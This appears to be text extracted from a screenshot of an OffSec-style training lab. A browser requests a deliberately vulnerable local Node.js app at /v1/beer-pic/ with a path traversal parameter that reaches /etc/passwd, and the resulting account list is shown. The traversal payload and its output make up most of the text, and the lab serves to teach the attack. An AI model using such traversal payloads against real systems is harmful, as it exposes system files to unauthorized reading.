 localhost:5000/v1/beer-pic/?
Vulnerable Node.js Applic
localhost:5000/v1/beer-pic/?picture=../../../../../../../etc/passwd
0Wo4GiHM
OffSec
File Edit Search Options Help
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin